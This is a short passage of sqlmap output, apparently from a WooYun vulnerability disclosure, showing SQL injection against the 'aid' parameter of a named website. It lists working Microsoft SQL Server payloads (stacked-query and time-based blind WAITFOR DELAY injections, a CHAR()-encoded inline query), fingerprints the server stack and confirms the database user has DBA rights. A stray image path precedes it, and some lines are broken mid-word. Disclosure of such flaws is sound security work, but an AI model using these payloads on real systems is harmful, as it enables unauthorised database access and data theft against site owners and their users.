 Payload: aid=103; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: aid=103 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: aid=(SELECT CHAR(113)+CHAR(112)+CHAR(109)+CHAR(100)+CHAR(113)+(SEL
CT (CASE WHEN (2543=2543) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+
CHAR(104)+CHAR(103)+CHAR(113))
---
[21:25:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:25:54] [INFO] testing if current user is DBA
current user is DBA:    True
[21:25:54] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[21:25:54] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\
utput\www.8852.com'
www.wooyun.org